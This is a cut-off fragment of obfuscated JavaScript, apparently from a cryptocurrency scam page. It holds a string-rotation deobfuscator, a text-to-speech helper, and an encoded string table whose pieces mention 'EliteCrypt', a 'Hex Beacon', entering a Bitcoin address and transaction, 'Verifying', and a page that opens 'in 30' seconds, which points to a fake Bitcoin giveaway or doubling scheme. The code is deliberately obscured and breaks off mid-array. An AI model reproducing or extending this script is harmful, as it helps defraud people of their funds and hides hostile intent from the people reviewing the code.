 const _0x49a5be = _0x2c9a;
(function (_0x56439e, _0xdd47da) {
    const _0x10ce25 = _0x2c9a, _0x226a0d = _0x56439e();
    while (!![]) {
        try {
            const _0x2cfc5c = -parseInt(_0x10ce25(0x270)) / (0x1eae + -0x2222 + -0x1 * -0x375) + -parseInt(_0x10ce25(0x230)) / (0x1b6f + -0x3 * -0x67f + -0x4b1 * 0xa) + -parseInt(_0x10ce25(0x23d)) / (0x22ef + -0x1753 * -0x1 + -0x1f * 0x1e1) * (parseInt(_0x10ce25(0x248)) / (-0xc47 * -0x2 + 0x1f64 * -0x1 + -0x2 * -0x36d)) + parseInt(_0x10ce25(0x214)) / (-0x1 * 0xbc1 + -0x15a4 + -0x1a * -0x149) + -parseInt(_0x10ce25(0x25b)) / (-0x48 + -0x1 * 0x209b + -0x695 * -0x5) * (parseInt(_0x10ce25(0x210)) / (-0x301 * -0x2 + -0x145 + -0x4b6)) + parseInt(_0x10ce25(0x22e)) / (-0x661 * -0x1 + 0x2 * -0x119b + 0x1cdd) + parseInt(_0x10ce25(0x233)) / (-0xbf8 + -0x6e5 * 0x1 + -0x3b * -0x52);
            if (_0x2cfc5c === _0xdd47da)
                break;
            else
                _0x226a0d['push'](_0x226a0d['shift']());
        } catch (_0x1dcb6b) {
            _0x226a0d['push'](_0x226a0d['shift']());
        }
    }
}(_0x260d, -0x5c7c + -0x247a6 + -0x1 * -0x83077));
function speak(_0x341aba, _0x5a0c36 = -0x597 + -0x139b + 0x1933 + 0.5) {
    const _0x26c17a = _0x2c9a, _0x934bee = window[_0x26c17a(0x204) + _0x26c17a(0x239)], _0x1e9a0e = new SpeechSynthesisUtterance(_0x341aba);
    _0x1e9a0e[_0x26c17a(0x25c)] = _0x5a0c36, _0x934bee[_0x26c17a(0x274)](_0x1e9a0e);
}
function _0x260d() {
    const _0x11db8d = [
        '1380256bBuvoi',
        'age\x20will\x20o',
        '\x20%c',
        'length',
        'ebvhM',
        't.\x20Please\x20',
        'in\x20address',
        'oHex\x20Beaco',
        'y;\x20font-we',
        'e\x20Bitcoins',
        'EliteCrypt',
        'e:\x20This\x20is',
        '\x20receive\x20B',
        'your\x20Bitco',
        '(prefers-c',
        'Enter\x20Tran',
        '\x20text-shad',
        'pen\x20in\x2030\x20',
        'script.\x20To',
        '2891706XYJtAi',
        'rate',
        'nd\x20your\x20Bi',
        'rgb(0,\x20191',
        'e:\x20dark)',
        'Verifying\x20',
        'https://be',
        '\x20Please\x20wa',
        'white',